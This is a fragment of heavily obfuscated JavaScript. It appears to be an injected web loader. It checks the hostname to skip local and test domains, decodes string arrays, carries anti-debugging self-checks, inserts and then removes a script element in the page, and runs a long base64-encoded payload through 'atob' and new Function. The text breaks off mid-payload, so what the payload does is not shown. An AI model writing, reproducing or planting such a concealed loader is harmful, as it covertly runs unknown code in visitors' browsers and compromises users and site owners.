d[a9(0x69c,'y*KN')](-0x1,B[a9(0x403,'VQjd')+'Of'](String[a9(0x622,'E[9^')+a9(0x691,'$QyD')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x4d7,'0YhQ')](B)||new RegExp(d[a9(0x278,'pcn2')],'g')[a9(0x62b,'TD25')](B));var F;}function s(B,F){var aa=X,G=B[aa(0x25e,'&Y^m')+'h'];return d[aa(0x4e9,'4J4E')](B[aa(0x3a5,'4J4E')+aa(0x323,'TD25')](d[aa(0x4f5,'AHXN')](G,F[aa(0x5a1,'c($N')+'h']),G),F);}function u(){var ab=X,B=d[ab(0x466,'g2Rf')][ab(0x46a,'e[sB')]('|'),F=0x0;while(!![]){switch(B[F++]){case'0':return!K||!!(d[ab(0x57d,'TD25')](h,K=d[ab(0x318,'iCBN')](s,K,String[ab(0x4da,'ot!7')+ab(0x423,'LLkM')+'de'](0x2e))?K[ab(0x618,'ga)K')+ab(0x5bf,'j9Ek')](0x0,d[ab(0x211,'$Un6')](K[ab(0x467,'$QyD')+'h'],0x1)):K,J)||d[ab(0x26f,'$Un6')](h,K,L)||d[ab(0x665,'iCBN')](q,K)||d[ab(0x61a,'g^dx')](j));case'1':d[ab(0x645,'ga)K')](I);continue;case'2':var G={};G[ab(0x4f8,'6uJM')]=d[ab(0x5f4,'$QyD')],G[ab(0x2ed,'fO3i')]=function(M,O){var ac=ab;return d[ac(0x4ee,'!gxE')](M,O);},G[ab(0x661,'e[sB')]=d[ab(0x1ec,'mQrp')],G[ab(0x5da,'pcn2')]=function(M,O){var ad=ab;return d[ad(0x697,'S]]*')](M,O);},G[ab(0x322,'4J4E')]=d[ab(0x64c,'pcn2')],G[ab(0x324,'!gxE')]=function(M,O){var ae=ab;return d[ae(0x515,'0tOr')](M,O);},G[ab(0x4b9,'1@hr')]=d[ab(0x3f9,'wj9!')],G[ab(0x232,'nf5r')]=function(M,O){var af=ab;return d[af(0x204,'ot!7')](M,O);},G[ab(0x588,'fO3i')]=function(M){var ag=ab;return d[ag(0x2ac,'0I@n')](M);};var H=G;continue;case'3':var I=d[ab(0x5ac,'g^dx')](e,this,function(){var ah=ab,M=H[ah(0x561,'y*KN')](typeof window,H[ah(0x530,'LLkM')])?window:H[ah(0x5b4,'VL$*')](typeof process,H[ah(0x285,'0YhQ')])&&H[ah(0x65c,'Q8yx')](typeof require,H[ah(0x64e,'fO3i')])&&H[ah(0x512,'&W3r')](typeof global,H[ah(0x562,'lT2w')])?global:this,O=function(){var ai=ah,V=new M[(ai(0x646,'wj9!'))+'p'](H[ai(0x51b,'iCBN')]);return!V[ai(0x36a,'!gxE')](I);};return H[ah(0x229,'2[bq')](O);});continue;case'4':var J=d[ab(0x642,'$QyD')](m),K=d[ab(0x532,'pcn2')](l),L=d[ab(0x223,'6uJM')](p);continue;}break;}}function w(B){var aj=X,F=d[aj(0x4b3,'6uJM')](i),G;F&&((G=F[aj(0x330,'fO3i')+aj(0x4b1,'fMQi')+aj(0x498,'S]]*')](d[aj(0x3b2,'VL$*')]))[aj(0x3a1,'s@hE')]=d[aj(0x3c4,'!gxE')],G[aj(0x266,'2[bq')+aj(0x44c,'@H%h')+'t']=B,(F[aj(0x2fa,'*M]m')]||F[aj(0x55a,'0tOr')]||F[aj(0x2ea,'$QyD')+aj(0x25c,'0tOr')+aj(0x4b6,'sm)f')])[aj(0x45c,'DzFU')+aj(0x451,'g^dx')+'d'](G),G[aj(0x43f,'fMQi')+'e']());}function x(){var ak=X,B,F=d[ak(0x46c,'#UY9')](f,d[ak(0x5d4,'$Un6')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),G,H,H;F&&(G=d[ak(0x570,'$Un6')],H=new RegExp(d[ak(0x42b,'c($N')],'g'),(H=F[G[ak(0x1e9,'@H%h')+'ce'](H,'')])&&H[ak(0x1c3,'$QyD')+ak(0x54d,'&Y^m')][ak(0x654,'rYR*')+ak(0x208,'ga)K')+'d'](H));}try{var y,z,A;d[X(0x4f7,'S]]*')](u)||(d[X(0x63b,'VL$*')](x),d[X(0x580,'g^dx')](0x1,d[X(0x667,'0tOr')](g,0x1,y=0x4))||d[X(0x256,'wj9!')](w,d[X(0x1f9,'mQrp')](d[X(0x346,'!gxE')]('(',new Function((function(){var _0x5178747=function(){var _0x6121562c=['z25lu3rms0rcne1usMHmq2rrttfcnuP5A3jtEwD3zurg','BKTtDeXlrei0tvrJEuXdzg1HwhbwsNLRCLn5z3DLrePT','rKPyvdfkA1ryvLbkExDUvJfcB1PfAeXLr05nt0C5reP5','ExDUvJfkB1PgvM9sBu5xuti5v0P5D25wELPzuvzJmfeX','s3LNBK1eqw5lmNHIsJjoB1LysKrImLjSuvHrBLHtAdfl','mhnVtuHNEK1usxnkmhHxzuvZBKTtDeXlrei0twPvm0Xd','DMr6CdbxmvLVtuHNEe5xwxnkm1z0yvnVBKTwmg9KsgX3','rNG0twPkzeXPDgjysgD5tJn4y2vesxLyvhmVweHNEu1d','EKPTtenKBvrivMjkEwTYsJjsBeOXmg9ArNrAs0rcne1Q','mtuXmdiWmMjIveznyW','qxnnsgCYtKyWCe8YBg1lsfLWy21wmgrysNvjsfK5y0z0','mJGXnJK5BgjusMHL','nJyYmdG4EMXmr1zR','BvPtD25sEu5TyLnJCeSWC29nsgD5tw1vC0OWy2PABtbU','zurkBvPdD25kvujqtvnJCfHumw1KvZvQzeDSDMjPAhzm','uJnOwwfdy3byu2GWzvHcBgiYwwDAmNH2ww1gC0XiuMjw','muz4sNL3BLz6zg9ArLK0ytfKCfeYodfkExDUy0zoCLzi','z3DLreKZt0n3BG','zurgA05dD25wvvL4v1nJCeSWC29nsgD4wwPRC0OZvKzL','sNLRCeTUqMHJBK5Su1C1meTfB29nsgD4tJjnC0OZvNrH','Au5AyxLJCeSWC29nsgD6turfC0OYuJjnBvvUs1n0teTe','r2DUs1yWB2qYBhvArZKZteH0ouTtEdbqvZvSzhLcu1Px','BLiZAfLHq2nWsZbZB01iz3HovgTZsNPNB01vqw5lu3rm','reL5wKn3BLiZAfLHq2nWsZbZB01iz3Pnr01ZsJb4v2vf','tKrREvjyrw5mq2rytMXWALzRtNjuBtL0ytjjBKXdzfHv','DLzPy3nkmwrqtKvswfvtowPtmhHesNL3BLyWowLLBgmX','BMffCe5AAwnWsZbZB01iz3PnrgTZsJfwr01wA25lu3HQ','BLz6vKTzmvPeyJnRBKXdzfHvAtLRvgXoDK9gyZjJr1jm','vNPsC1KWnurHmwXyvvCXBuP5D25IrgHYvdjkrgiXzezs','D25wELPdwtbNngeZzgHvmNrcsNL3BLyXqJfHru4Wtdjs','s0rcne1QuM1mq2r0t1DwrKP5A3jtEwD3zurgBu5PD25J','wfvftw5mq2rytKCXA1z6zg9ArK50yJnbBKXdzfHov1PO','BePytM5StLyXqJvkExDUvJffmeWWsMTtBvjnuNLJC0OX','ttfLv2rysNL3BMvTmxjnr1jeyJa1we5Tmg5mq2rytJbk','tuHNEfPhrxnkmNHstM04BKTwmdLABLz1wtnsCgiYng9I','EfLwmuPZwKvSsLv5y3nkmMC0yJbWr09hCZfwmujHwKzc','mhHxzuvZBKTwmg9kEJbUtercne5dBgjxq2D3zurkALL5','CeSWC29nsgD4tM1rC0OXwJrkvZHUs1n0teTeqJrnv1uY','nKP5D25wEMmWsZfJmgjhtLzrmJLVsNL3BMfxmxjoBM80','weLNwLqXzK1iz3HnEMT4t0rzm1KXC3DLrejKteDzovLt','nLzty3blmhnVtuHNEvLQuxnkm29Qv1DZBKTtDeXlrei0','q3H2ufrcne1eDg1Im0LVzg1gEuLiyZLnsgD3tZnJogjg','uLCXweP5D25wmdLRwKzoywjRmunJu2nZsJj4rgeYtNzv','mvPuyJfWwe5yBhDkExDUvNPAC1PfnxPusezQvNLJC0OY','s2LJC2rhAhbJmxnUzgTKr1KWzevkmta5sJf0y2vestnM','yJi0B2vdEdvmruvWztnAAgnPqLnqvta3y21wmgrysNvj','zfjAr1jnvfm5ALv6Ahzpu2nZsJjgEMnTowLxrwnUtenK','tMjkmfjdyMTAC1L5zgrqu2rJzurwAMr5DgnLreL3s2X4','vLnJC0OXyZjAAtL2tvzkALzgy25mq2rytJfotfz6vKHu','mhbzu0rrBKTtDeXlrei0tw1jmuXdy3HxruO0sNLRCLn5','tJjOA1zRy25mq2rZt0D0sMqWndrwq2nZsJfJmvnerLHo','EwD3zurkAu5PD25lvvPzvNLJCeSWC29nsgD5wKDnC0OW','t0zJmLLty3nkmwmZuw1osvuYotjHmwHusNL3BLz6uMTz','mNrdsNL3BMvvtNjLsejuyJnowe5Uvw5mq2rytJjOA1rx','wfnOAfD5zhPHr2XTzenKzeTdA3bpmZe5zLnOzK1iz3Hn','A3jtEwD3zurgBu1PD25KvKz5y2LJCeSWC29nsgD4wLDf','wfKWvMHkExDUvJfcwfLvtLHxBvjsuNLJC0OWrLrHmJe0','yZbKr05myLC5B2jxrKHkExDUvJfkBe1gzfjKr05iyurN','oxvlrZHZy0nSn2nTvJbKweP1suC4CMneDdLmr05Iu3LN','sw5lu3rms0rcne1uzgLmq2rcu2PJmuP5A3jtEwD3zurf','D015D25kvtLbwwLJCfHumuXlrei0tvrcAuXdzeTxrwCW','yLC5r1z6wMTArKPOsNL3BLPxmxjHmKzeyJjkmwnty3nk','C0OXyZfpvLjyvuvAA1mZyZrkExDUvNPsmfKWovrHExrQ','wNbKm2rhzvnKzfbtrwHxmta3zLDnovH6qJrnve01tvrN','zhHyBhnSsNLRCLn5z3DLreL6t1n3BLPREdfxEwnWsZbZ','BgvUz3rO','EwXhv0zJBKTtDeXlrei0tvrcA0Xdy3HxruO0sNLRCLn5','BKLUs1yWovn5z3DLreu1txL3BLzvwxHxu2nWsZbZB01i','u3LND2verxLAu3DUzfD0r1Lty3blmhnVtuHNEu1utxnk','s0HzC2vdEdvmruvZuwL4reXfuxbLm1POy2LcAe1Qmwfp','CgiYng9lwhqYwvHjz1remwznsgD4txPREe9ewtnArhrW','tZnAAgnPqNDqvZHZy1qXA1CXB29nsgD5t0rnC0OWzdrx','BgrwyZfore4XvNLJC0OXyZjwBvjiuJjsALnTvKHkExDU','tuHNEfHuB3rmwfjVyvHoyKOXvM5KrtLQyNLKzfD6qJrn','mhnVtuHNEfPxsxnkmNHstM04BKTtDeXlrei0tvrgAeXd','Effdy3blmhnVtuHNEK16qxnkmMHlvfDzBKTtDeXlrei0','Dw5KzwzPBMvK','BgrmsezIvfnND2verMTAu3DUu2XOsu5dy3byvdfRvZaW','tfz6zfHwA1zisNL3BLyXsLbwm3bAuw1st1z5y3nkmMn5','r1jsyLDZmLPQAhzJEwnZsJbgvgeXrNzrmJLevJfcteP5','D1PhmxzuEwnZsJfJmvvgAfHoBKyWvJfkEeP5D25wEMrO','vdfms0rcne1uutbmq2rlv0vNmeP5A3jtEwD3zurfne55','vZfvB01iz3LzELvZsNLwzvOXsw5lvJa5zez0vKTeqJrn','DeP5D25Lvu5YsZjKvgiYBfHvBe1UtenKwe4WsMTuvwG2','u3LJC0OXzfbnmLjiverKALnvtNzIq2nZsJfJm1zTtK1p','yZnnvKPYy1nJC0OXzfftruPytM1OALnTuKXkExDUyMTo','neXdzfHHr2D4sNLRCLn5z3DLrev6wvn3BMjfBdfzAwnW','A1CWng9nsgD5wMPrC0OZB2Pxv3nUs1yWB1ftEenlvhq5','zfHvvgrRvfvoDMrgyZnmmLjjwvnJC0OXyZbnmLjxyLD0','BMvxBfPlq2nWsZbZB01iz3HovefZsNLAsMnxww5lu3rm','ne56uMrmrNn3zurzC01izZjAvJbZv3Pcne5tD3DLrfKX','vJa5u1PfEfrHELzytLzWA1vvy25mq2rgyLC4D1PStNzK','BKXdzfHosfP2vJfkyvPfDgXuEwnZsJi1vgiYwM5rmJK1','mtbHyNvUshy','mwr6twXWA1uYrw5mq2ryvursr1yXqNDzmuzeytnfBKXd','sLLty3nkmwmZtJjouLeYDdzwmue0tvnJC0OZtNrHmezR','mZC5B1r5uuzl','z3DLrezTwKn3BMnUvK5Ju2nWsZbZB01iz3HnBvfZsJng','zgrlsfjVyvHoyKOZCe9vrLPWvvnKzfD5zdbImu4Wy21S','rNHoEuvUs1yWovPUvNvzm1jWyJi0B2j5EhDlwhr5wLHs','zuvZBKTtDeXlrei0twPABeXdzhbxAMHlsNLRCLn5z3DL','D2vetxHAAxDUt0nNEffdy3byvdfms0rcne1Qy3Dmq2ry','mJGWmJq4nvH6sg5hyq','wezqsNL3BLz6zdfwBgmXvM1ss09hovzkExDUuLzoCLvw','wfvRsMPvrMXZwKzwDgeYsw5mq2ryvvrwsfz6zenzmgrj','C25lu3rms0rcne1usM1mq2rlv0vNmeP5A3jtEwD3zurf','mwrttJjstMmZwMHJmwnUtenKwfqZvJnwmuz3wtbKrgf6','s1n3D2vhuxblvdKWt21syLDtz3DLrePRtML3BLverNrJ','BuXdyZnJmvjisNLRCLn5z3DLrePRtvn3BLfyrtnju2nW','v000tenKB1nRmw1kEwXKtZnAAgnPqKzqvve3wti5Dwrh','C01izZbmrNn3zurnC01izZjoBdbZv3Pcne1PD3DLrfKX','sJfJm1rTtLrrmNrtvJfcsfPty3nkmwmXu21ose9hDhrw','sw5mq2rytLCXrLz6vMTzmdG0yNK4BKXdzhzvmJLYvNPK','zfHouZLQvgToCLfSyZjmmLjtuNLJC0OZCgLIr1juu1u5','rei0twPfneXdzfzsAKzAsNLRCLn5z3DLreuYtKn3BLDf','rZLxvNPsAfPty3nkmwrtv21ssLPvCgPvvu52tNLJC0OY','EwTYu3LND2verMPAAxDUzfCXCeTPy3blmhnVtuHNEvPu','yNPOBgjxohPkExDUvNPwC1PfCdbJr1jsvtj0CuP5D25w','mhC0yJjWCvz5y3nkm0P0ytnSD1uYow1wELjWsNL3BMvw','wNPODMfdy3nkmMXAtdjot1PUqMTurMnUtenKB1uYCZjK','u2nZsJi5AKWYtK1LsfjRu2TJBKXdzfHvsfzvvJa5A1KX','rei0tvrsAeXdzejtAMmXsNLRCLn5z3DLreuYwxL3BMff','svmXyZnvEwnZsJjWDgj6AfHvBMHQvtboCLvwyZbnv0zy','B0OXmdDHENHZtZjZCKT5BdDKr2HWyZfZBLzxzdbumK52','DLKXsKHkExDUvNPKwffSyZnxBvjluti5mKP5D25wELPt','tKrRC0P6AefyAKLUs1nZBLHty3nzmxrms0rcne1QqMHm','BgnUtenKwfqXwMPwru52yLHgvgiZrw5mq2rcuti5nLz6','Bu4WyvC5DuThohnJq3H4s1H0EvPyuJfJBtrNyNLOD0Xi','u1rODMnhDgfsEwnZsJnotvPxwMXKBtbUtenKBMfiuMPu','vNPwBvniwMHkExDUwJboCMrvvMTsBvjkvNLJC0OYourI','m1z6uKTzmvzeyNK4BKXdzfHoEMHZvNPvDLPfCerImNnU','s1n0teTeqJrnALjStenJBfffohHkEwTYu3LND2verMXA','vZbZB01iz3Lpr0vZsJfOqLCXA25lvJa5wM5wDvKZuNbI','twPgA0XdzejtAMmXsNLRCLn5z3DLrePOwKn3BMffCe5A','we5yuMTwvZfYuwLJC0OXyZjIr05rwLDWBfyXrxDkExDU','DeXlrei0tw1zmuXdzejtAMmXsNLRCLn5z3DLrePQtNL3','n2ztEgPxmhnVtuHNEu5TrxnkmNHkzfDjBKTwmdLABLz1','q2rytJj4A1iXtNjKv2XuyNPrBKXdzhznvxbQu1zoDLvT','tvDrmKXdzdfswhbcsNLRCLn5z3DLrev3tML3BK9dz3Hr','ttvnvgCYtJjsyKOZwMTtBxbwzfnKzfbxz3nyEKi0tvrn','t0C5q1z6zgXkExDUvNPssu0XzfbKr1jpvg1vBKXdzfHv','vNPwveSZtLHkExDUyvvoCMffwNPJr1jtvNLJC0OXzfju','BgrlsfLZzun4nq','wfnOqKXfsxbpmZbZy1z0tKTeqJrnAKPTtenKA01evNfk','AeP5Bgrlvhq5zg1gEuLhA3nHAxHYteD3C2jumxvAwgnN','yZfxr0zyvvu1A1zTAgXkExDUvNPst1KWzZrImhrytJjg','mwmZvw1ss1yZwNfAr0vUtenKwe5iqMPuBtfYwvzJme4Y','mw9LBgncta','tenKCMjSww1kEwTYu3LND2vestrnq3DUv0vgyLDty3bl','u2jxDdrzvu52uLnJC0OXzfnLr1jqu1C1uMvfy25mq2r3','tuHNEe5eA3nkm1zsy25jBKTtDeXlrei0tw1nneXdzejt','sMfLr0vUtenKnveYDgXHru52wLzKuK5dy3nkmwmWv0rS','yJfOu1KXwKrImLzhwvnJC0OYnvrHm0jcwtbkA1vTrw5m','vJjOB01ty3blmhnVtuHNEu16y3nkmez4tNLfBKTtDeXl','wwz4wLm','m0PSzeHwEwjPqMTxmKv5s0rcne1QsxDmq2r4wgXZBeP5','sJfKuMrhuKLvmNmWvNPJm1PgwKHkExDUvNPKAgrSyZbt','AMmXsNLRCLn5z3DLre13wvn3BLPeqtfHAwnWsZbZB01i','rezSwLn3BLnSAeLoq2nWwfqXBwrxnwPKr2X2yMLODKXi','wtbNngiYA25mq2r1u0DOALzTwNDArKz4sNL3BLz6wNvJ','m05tD25AA3GXv3LJCfHumuXlrei0tvrJm0XdzhLKvtf4','v01ZsJnkmvryrw5lu3rms0rcne1TrMLmq2rnvM5OteP5','rei0tvDfD0Xdy2PtsgHbsNLRCLn5z3DLrePQwLn3BLft','y3byu2Hes1r0oq','mLv5vLnJCeSWC29nsgD5twPNC0OZB2Pxv3nUs1n0teTe','ndi4nwXUzhfKwa','mJrVs1H0mLLyswDIEJbOsvz0ze8ZsMXKsfz5yMLcBwrx','sNL3BMrhmxjLsejeyJbkwfvUA25mq2ryvuHAwvz6vJjt','BMjgrtjIEwnWsZbZB01iz3LorfvZsJfKB2ferw5lu3rm','u21svu1hEgPsmu52vgLJC0OZAfHLr1jvu0DSDeP5D25w','twPrEKXdzfDLq1z2sNLRCLn5z3DLre15tun3BLftuKXt','rtroAMrQvZjgza','q3DUzfD0r1Lty3byvdfms0rcne1QAZjmq2rxtvvbm0P5','AZfmq2mWv1DnCeP5A3jkmhDUteDoyLn5z3DLrezStxL3','sNLRCKOZuw5mr05Iu3LND2vetxDzAxDUstbOnffdy3by','vNPwyvKXtxPpvezyvhPrBKXdzfHom2HRu1rOCLPhmxrI','uMvNrxHW','teTeqJrnveKYtenJneTerKfkEwTYu3LND2vesxLnu3DU','u3rms0rcne1uwxLmq2rPuw5gB0P5A3jtEwD3zuDAAuXd','mu5kmtbWtZmWCW','EgjkmK5VwvHkra','mwmWy1HOwe5QuKDKr0vUtenKAfuYCZfHvu52yKHKweP5','sNLRCLn5z3DLre15wKn3BLrewwTsq2nWsZbZB01iz3Lo','tuHNEfPQy3nkmKPdy1DNBKTwmdLABLz1wtnsCgiYng9I','otC5mte1CwP2y2nb','mwnTngDIExr3tZmWC1KXDeXlrei0twPNneXdyZrlrezb','vgDZsNLAsMnxww5lu3rms0rcne1QyZvmq2rYyMXzBuP5','EJfuzeHkCgjTzgjkmLP5yJiXrgfhrNLrmJLRwLnKzeTh','uKXtq2nWsZbZB01iz3PnBuvZsJbgEe55rw5lu3rms0rc','mwrwyuzvBKTtDeXlrei0wM1fC0OZvKzLA0vUs1n0teTe','CeSWC29nsgD5tvDnC0P6uLPzEwTUs1n0teTeqJrnEKK0','B2Pxv3nUs1yWovn5z3DLrev6t1n3BKPvoufzAwnWsZbZ','vNLJC0OXzfnIr1jivtj0Bvz6wKTArxHOsNL3BLyWoxHI','seP5A3jtEwD3zurkALPPD25wBMDSyNLJCeSWC29nsgD4','yvzJm1vTuLrwEwnZsJngrgeZCgLprZLVvJa5reP5D25w','ngPysLHWzG','AwnZsJfJmgrhuLjpr3rZwtfoDKX5y3nkmJveyNK5we5v','rvvZuML4seXfz3bLm1POy2LcAe1emwfpm0PSzeHwEwjP','BLKYvw5yu2H3tenJBKTtEhDqv1jIv0nND2vesM1oAxDU','D25wmuL4wKzJm2rhtLvzme1UtenKwe5gwMPwrZfYvtfJ','ohnJq2W3y21wmgrysNvjrZK4zKHbn2ztEgPxmhnVtuHN','tuHOBvL5D25vre5rzvnJCeSWC29nsgD5wvrNC0P5vLbr','wMLOEeTyDdjzweLNzgOXEfCWD29nsgD4wtjnC0OYmunL','D25wmuOXvezKuvrTtKLvmNrisNL3BLyWoxbnmwrqtdjo','y3blmhnVtuHNEe1htxnkm0OXvfHfBKTtDeXlrei0twPv','rtjIEwnWs1nZDgnhrNLJmLzkyM5rB1nPz3DLreKYtLn3','vw1wBLjyAhDlr1jIu3LND2vesMXAq3DUwM1SnLzty3by','qJroALjKtezZDW','BKTtDeXlrei0tvrfD0XdyZbxv01WsNLRCLn5z3DLrezS','sMXkExDUy0rODLPvtK1uBvjxwvnJC0OYzgfmmK5ivti5','qJrnEK16tenKAvfUrM9kEwTYu3LND2vetxHnq3DUwM1S','A0vUs1n0teTeqJrnAKuZtenJBfffohHkEwTYu3LND2ve','tenKC1vuwNzkEwTYu3LND2vertrAu3DUzfCXCeTPy3bl','vK52v0vsAeP5D25Jv0KZwKzowwruqw5mq2rhwJnwnvPQ','yZjLr1jxt0D0CvPgtNzHEwnZsJfJm1z6zfHoBwHRu2Xo','BvrivMjkEwTYu3LND2vesMXzExDUwKrbmwfPy3blmhnV','v3C0yJjowfqWC25mq2rytMTsyvyWotjwrMmYzvnJC0OY','y3byvdfTzfC1AMrhBhzIAwH2teHbCguZsMXKsfz5yMLc','yZjIr1juvtj0qLKWtNzlEwnZsJfJmLjTtK1rmJL4vNPs','vNnUzeC5vgrisNbIBwnUwfnND2verxDlu2XIsJnoC2fx','wfz0yuTeqJrnve0XtenKDfzRwxHkEwTYsJjoBeOXmg9K','m1P1v1DoCLLPzgrlq2TZwhPcne1uttvnvgCYtJjsyKOZ','tezZD2vey3nnsgCYwLyWC1D6qJroq3D3zurJmfHtEgjn','r1fZsJjSyu9fB25lu3nUyunKzeTuDeDlExnWyvDzB2rg','s1yWB2vwDeDyvNn3zurczeTtEdvxmfPKv3Pcne1wmhbl','q1z2sNLSzfbvC29nsgD5wvrzC0OZB2Pxv3nUs1n0teTe','r1Lty3blmhnVtuHNEe1hvxnkm29Qv1DZBKTtDeXlrei0','yZbvmwrytMTkALmYmxzJEwnZsJjgDgeWuJbnvMrWsNL3','uLDfm1PgqKHkExDUyLvoCMjywNrHEtLXwvnJC0OXyZfu','rezQtxL3BLPiwxLAu2nWsZbZB01iz3LAvefZsJj4sMrx','weP6wLvSDwrdAeTlrei0twPgAuXdzdfHmfPOsNLRCeT5','s0rcne1uyZrmq2q1yvzRB0P5A3jtEwD3zurgBe1dD25H','tvu1ALuYmxzImNbisNL3BMj6AhzABgmXvJa5mfz5y3nk','otK1mZn1t25HDui','v2HQvKzoCMrxwKrHELfUtenKwe5hnuvwmuzfyMLJC0OY','DeXlrei0tvrSBuXdzdzjmwXYsNLRCLn5z3DLreuYwwL3','r0LUs1n0teTeqJrnALe0tenJBfqWqMLkEwTYu3LND2ve','tdjssLuYC3DkExDUyw0XCMvTtLrIme4WvNLJC0OZBfrH','u3LND2vestbnu3DUwKHzEvPty3blmhnVtuHNEe0Yuxnk','yZfwBu5uvtj0AeP5D25AmJf2ww1Jngj6rLHvvK1UtenK','tuHNEK16vxnkm2XWv1nNBKTwmg9sAxG1vZfvB01iz3Pn','ne1TuM1mq2ryyuDNEeP5Bgrlr1LZzeDOCgn5Eg1KvZvQ','EMn6wKu5seP5D25AA052wM5bngiYtLHvALfUtenKwe4W','mJa1wLvvBKTtDeXlrei0tvrjm0Xdy3bsBgHysNLRCLn5','ohHkEwTYu3LND2vestjoq3DUzwLowMf5y3blmhnVtuHO','mw1kEwXKufDAmwjTtJbHvZL1s0C4C2ndEhHmsffZzgLS','tuHNEvLQA3nkEMHbwgPjBKTwmdLArNros0rcne1uvtfm','EMC1s3K4ouP6DdjzweLNyxOWBKP6Dg1Im0LVzg1gEuLh','v21ou1KYA25mq2rPvti5t2rfDe9Artf4sNL3BLz6wMTz','rtjAAxDUuJnOwwfdy3byvdfms0rcne16sMXmq2nQu0HO','yLD0wMjRtNzpvu00ytbKC1KZAZvwEMrlwtfcAeP5D25w','rZLssNL3BLyXsLrIwfzAyKDsufz5y3nkmwrrzuDssvn5','mxDzweP6wLvSDwrdAeTlrei0twPcBeXdzdzjmwXYsNLR','C0OYrLrImJLytLvZCMnTrw5mq2rytJnSnLz6uK9zmgm0','r0LWztjfovLtmhDLr1K0tZnAAgnPqMPqvJH3zurfEK9u','ELPqsNL3BLyWodfJmwrqvw1svMnty3nkmwmYuKzAD1rx','yZjowfjdvNLJC0OXyZjIr05ivti5sgngBZbkExDUvNPK','D25JAMHYvg1OvgiZqLHowfvUtenKwe5UAgPwru52wM10','DfzKmwr3wKzAweP5D25IvZfYvevsAeWYuLDsEwnZsJbw','ufDAmwjTtJbHvZL1s0C4C2ndEhHmsffZzgL4neXiA3nr','vvzJBKXdzfHomKP4vJa5mfPfze9Lu2nZsJfJmLjTuLfr','v1OXyM1omgfxoxvlr29WztjADMnPAdjzweLNyxOWD2ve','C0P5vMvAmuLUs1n0teTeqJrnBu13tenKwfzxAfzkEwTY','ALyXsKTArtvmwvnJC0OXyZfpv3rytJbkA1nuAhjIq2nZ'];var _0x6121562y=_0x6121562d;(function(a,b){var u=_0x6121562d;while(!![]){try{var c=parseInt(u(0x190))*-parseInt(u(0x21c))+-parseInt(u(0x1d8))*parseInt(u(0x193))+parseInt(u(0x244))+parseInt(u(0x1eb))+-parseInt(u(0x247))+parseInt(u(0x246))*-parseInt(u(0x1f6))+-parseInt(u(0x1c6))*-parseInt(u(0x199));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6121562c,0xd7b75));var _0x6121562e=window;function _0x6121562d(a,b){a=a-0x14d;var c=_0x6121562c[a];if(_0x6121562d['VfnyyD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6121562d['yzIwnr']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6121562d['GVSOZk']={},_0x6121562d['VfnyyD']=!![];}var e=_0x6121562c[0x0],f=a+e,g=_0x6121562d['GVSOZk'][f];if(g===undefined){var h=function(i){this['PkWWqG']=i,this['XZBFxy']=[0x1,0x0,0x0],this['IthcQS']=function(){return'newState';},this['BNydPD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['cteizc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['eddnTl']=function(){var i=new RegExp(this['BNydPD']+this['cteizc']),j=i['test'](this['IthcQS']['toString']())?--this['XZBFxy'][0x1]:--this['XZBFxy'][0x0];return this['tDythg'](j);},h['prototype']['tDythg']=function(i){if(!Boolean(~i))return i;return this['xNhSPB'](this['PkWWqG']);},h['prototype']['xNhSPB']=function(j){for(var k=0x0,l=this['XZBFxy']['length'];k<l;k++){this['XZBFxy']['push'](Math['round'](Math['random']())),l=this['XZBFxy']['length'];}return j(this['XZBFxy'][0x0]);},new h(_0x6121562d)['eddnTl'](),c=_0x6121562d['yzIwnr'](c),_0x6121562d['GVSOZk'][f]=c;}else c=g;return c;}function _0x6121562f(c,d){var e={};e['ChNpB']='2|0|3|1|4';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var x=_0x6121562d,l=f['ChNpB']['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=g(this,function(){var v=_0x6121562d,r=typeof window!==v(0x17f)?window:typeof process===q[v(0x1cd)]&&typeof require===q['EXYak']&&q['caUkS'](typeof global,'object')?global:this,s=function(){var w=v,t=new r[(w(0x1e3))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](n);};return s();});continue;case'1':for(var o=0x2;o<k[x(0x174)];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}continue;case'2':var p={};p[x(0x1cd)]='object',p['EXYak']='function',p['caUkS']=function(r,s){return r===s;};var q=p;continue;case'3':n();continue;case'4':return!![];}break;}}(h,arguments))return c[h];}}new Function(_0x6121562f(_0x6121562e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEzOTE4NjdjPVsnV1IwN3Zya'+'GRJcScsJ1c2RmNWTmZEV1A4JywnV1J6SF'+_0x6121562y(0x188)+'vQ1c1OHpFcScsJ1c0OU9XT1BOVzRHJywn'+'aDhvYWhtb25XT0snLCdXTzdkVEdQS3ZhJ'+_0x6121562y(0x23e)+'ZXT3knLCdXUlZjVUlkZFU4a3InLCdXNXB'+'jTW1rRmhDa00nLCdXT0cwV090Y09Da2kn'+'LCdickhGYVhXJywnV09kZFBTa3B2TkpjV'+'XN2cVc2WmNIQ29nY1NrNCcsJ1dPdGROU2'+'tRVzRSZEdHJywnczhrcm1Db25XNXknLCd'+'XNGkyZ21rMVdRNCcsJ2ptbzZFZ08nLCdn'+_0x6121562y(0x21b)+'1dRaGRPOG92VzROZE5xJywnV1J1dFdPN2'+'NOeEcnLCdXN3ltVzRoZE9tb1onLCdiOG9'+_0x6121562y(0x181)+'aGNROG9xY0cnLCdCZDNkTlhlSycsJ1c2e'+_0x6121562y(0x182)+'wnV1JLTFdQT0l